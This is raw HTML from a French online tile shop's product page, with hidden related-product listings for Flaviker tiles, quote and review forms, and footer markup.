                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-navona-0007733-carrelage-30x60-veine-miel.html"
                                   title="Flaviker&#x20;Navona&#x20;0007733&#x20;Carrelage&#x20;30x60-Veine&#x20;Miel"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-navona-honey-vein_2_16.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-navona-honey-vein_2_16.jpg"
            alt="Flaviker Navona 0007733 Carrelage 30x60-Veine Miel" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Navona&#x20;0007733&#x20;Carrelage&#x20;30x60-Veine&#x20;Miel"
                                           href="https://amomadesign.fr/flaviker-navona-0007733-carrelage-30x60-veine-miel.html">
                                            Flaviker Navona 0007733 Carrelage 30x60-Veine Miel                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48037" data-price-box="product-id-48037">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48037"                data-price-amount="25.14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25,14 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48037"                data-price-amount="57.13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">57,13 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-navona-0007733-carrelage-30x60-veine-miel.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48037&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-supreme-evo-0008713-carrelage-120x280-soft-antique-white.html"
                                   title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0008713&#x20;Carrelage&#x20;120x280-Soft-Antique&#x20;White"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/a/n/antique_white_8.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/a/n/antique_white_8.jpg"
            alt="Flaviker Supreme Evo 0008713 Carrelage 120x280-Soft-Antique White" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0008713&#x20;Carrelage&#x20;120x280-Soft-Antique&#x20;White"
                                           href="https://amomadesign.fr/flaviker-supreme-evo-0008713-carrelage-120x280-soft-antique-white.html">
                                            Flaviker Supreme Evo 0008713 Carrelage 120x280-Soft-Antique White                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47935" data-price-box="product-id-47935">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-47935"                data-price-amount="158.93"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">158,93 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-47935"                data-price-amount="361.2"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">361,20 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-supreme-evo-0008713-carrelage-120x280-soft-antique-white.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47935&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.fr/flaviker-supreme-evo-0002508-carrelage-120x120-lux-noir-laurent.html"
                                   title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0002508&#x20;Carrelage&#x20;120x120-Lux-Noir&#x20;Laurent"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/n/o/noir_laurent_13.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.fr/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/n/o/noir_laurent_13.jpg"
            alt="Flaviker Supreme Evo 0002508 Carrelage 120x120-Lux-Noir Laurent" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0002508&#x20;Carrelage&#x20;120x120-Lux-Noir&#x20;Laurent"
                                           href="https://amomadesign.fr/flaviker-supreme-evo-0002508-carrelage-120x120-lux-noir-laurent.html">
                                            Flaviker Supreme Evo 0002508 Carrelage 120x120-Lux-Noir Laurent                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47957" data-price-box="product-id-47957">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-47957"                data-price-amount="141.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">141,80 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-47957"                data-price-amount="322.27"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">322,27 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;flaviker-supreme-evo-0002508-carrelage-120x120-lux-noir-laurent.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47957&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>


<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nom du client</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Email du client</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Numéro de téléphone</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Commentaire</span>
            </label>

            <div class="control">
                <textarea title="Commentaire"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Envoyer">
                <span>Envoyer</span>
            </button>
        </div>
    </div>
</form>

<div class="review-add amtheme-popup-block amtheme-reviewform-block"
     tabindex="0"
     data-amtheme-js="popup-overlay"
     data-mage-init='{"amPopup": {
        "trigger": "review-form-open",
        "isClosedByOuterClick": true
     }}'>
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="Fermer"
                aria-label="Fermer"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
        <div class="form-heading">
            <h4 class="form-title">
                Write your review            </h4>
            <span class="product-name">
                About the Flaviker Navona 0007734 Carrelage 30x60-Veine Grise            </span>
        </div>
        <div class="block-content">
                    <form action="https://amomadesign.fr/review/product/post/id/48041/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="nemx81ArYvHg6mtY" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">
                    <legend class="legend review-legend">
                        Vous commentez :                        Flaviker Navona 0007734 Carrelage 30x60-Veine Grise                    </legend>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label">
                            Pseudo                        </label>
                        <div class="control">
                            <input type="text"
                                   name="nickname"
                                   id="nickname_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label">
                            Résumé                        </label>
                        <div class="control">
                            <input type="text"
                                   name="title"
                                   id="summary_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label">
                            Avis                        </label>
                        <div class="control">
                            <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="review-form-actions">
                    <button type="submit"
                            class="action submit"
                            title="Send&#x20;Review"
                            aria-label="Send&#x20;Review">
                        Send Review                    </button>
                </div>
            </form>
            
                </div>
    </div>
</div>
</div></div></main><footer class="page-footer">
    <div class="amtheme-newsletter-block amtheme-newsletter">
        <div class="amtheme-container">
                        <div class="amtheme-content  -horizontal-view -right">
                <div class="amtheme-description -inline">
                    <h4 class="amtheme-title">
                        Inscrivez-vous à la newsletter !                    </h4>
                    <p class="amtheme-text">
                        Ne manquez pas les dernières nouvelles sur les entreprises et les produits                    </p>
                </div>
                <form class="amtheme-form subscribe -right"
                      action="https://amomadesign.fr/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="newsletter-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="newsletter">
                            <input class="amtheme-input"
                                   id="newsletter"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="Votre&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Inscription"
                                type="submit"
                                aria-label="Inscription">
                            Inscription                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=A58BXHA],#html-body [data-pb-style=DWWI2NF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DWWI2NF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=A58BXHA]{align-self:stretch}#html-body [data-pb-style=E4320VH]{display:flex;width:100%}#html-body [data-pb-style=T4NRD0N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MRSA6AC]{text-align:left;margin-right:50px;border-style:none}#html-body [data-pb-style=RT4RGSP],#html-body [data-pb-style=SSJ0W57]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MRSA6AC]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DWWI2NF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A58BXHA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="E4320VH"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T4NRD0N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MRSA6AC"><a href="https://amomadesign.fr/a-propos-de-nous" target="" data-link-type="page" title="" data-element="link">
<picture class="pagebuilder-mobile-hidden">
            <source type="image/webp" srcset="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-hidden" src="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="" title="" data-element="desktop_image" data-pb-style="RT4RGSP" loading="lazy" ></picture>

<picture class="pagebuilder-mobile-only">
            <source type="image/webp" srcset="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-only" src="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="" title="" data-element="mobile_image" data-pb-style="SSJ0W57" loading="lazy" ></picture>
</a></figure></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=AMONTM2],#html-body [data-pb-style=XXQF3E2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XXQF3E2]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=AMONTM2]{align-self:stretch}#html-body [data-pb-style=JPHCJSC]{display:flex;width:100%}#html-body [data-pb-style=VTPIFRR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=E0LQREY]{display:flex;width:100%}#html-body [data-pb-style=O1QYDQL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XXQF3E2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AMONTM2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JPHCJSC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VTPIFRR"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>INFORMATIONS</strong></span></p>
<p><a tabindex="0" href="/a-propos-de-nous">A propos de nous</a><br><a tabindex="0" href="/contactez-nous">Conseil d&eacute;di&eacute;</a></p>
<p><span style="font-size: 20px;"><strong>HEURES D'OUVERTURE</strong></span></p>
<p>Lun - Vend : 9 h &agrave; 18 h.</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="E0LQREY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O1QYDQL"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>ASSISTANCE CLIENT&Egrave;LE</strong></span></p>
<p><a tabindex="0" href="/modalites-et-conditions">Conditions g&eacute;n&eacute;rales de vente</a><br><a tabindex="0" href="/retour-et-retrait">Retour et r&eacute;tractation</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/contactez-nous">Contactes</a><br><a title="Sitemap" href="https://amomadesign.fr/sitemap.html">Sitemap</a><br><br></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
